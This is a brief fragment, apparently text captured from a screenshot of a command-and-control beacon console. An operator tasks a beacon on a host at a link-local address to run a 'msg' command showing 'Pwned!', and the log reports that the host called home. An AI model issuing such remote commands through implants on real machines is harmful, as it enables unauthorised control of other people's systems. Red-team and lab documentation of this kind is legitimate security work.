 Event Log X Beacon 169.254.51.70@3236 X
beacon> shell msg two06 Pwned!
[*] Tasked beacon to run: msg two06 Pwned!
[+] host called home, sent: 47 bytes